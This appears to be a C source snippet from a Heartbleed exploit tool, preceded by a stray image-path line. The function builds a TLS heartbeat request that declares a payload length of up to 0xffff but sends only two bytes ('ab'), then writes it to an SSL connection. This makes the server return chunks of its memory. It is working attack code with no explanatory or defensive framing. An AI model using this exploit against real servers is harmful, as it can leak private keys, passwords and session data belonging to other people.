 void* heartbleed(connection *c,unsigned int type){
        unsigned char *buf, *p;
        int ret;
        buf = OPENSSL_malloc(1 + 2 + 512);
        if(buf==NULL){
                printf("[ error in malloc()\n");
                exit(0);
        }
        p = buf;
        *p++ = TLS1_HB_REQUEST;
        switch(type){
                case 0:
                        s2n(0x0,p);
                        break;
                case 1:
                        s2n(0xffff,p);
                        break;
                default:
                        printf("[ setting heartbeat payload_length to %u\n",type);
                        s2n(type,p);
                        break;
        }
        *p++ = 'a' ; *p++ = 'b'; // 2 byte payload ("ab")
        printf("[ <3 <3 <3 heart bleed <3 <3 <3\n");
        ret = ssl3_write_bytes(c->sslHandle, TLS1_RT_HEARTBEAT, buf, 3 + 2);
        OPENSSL_free(buf);
        return c;
}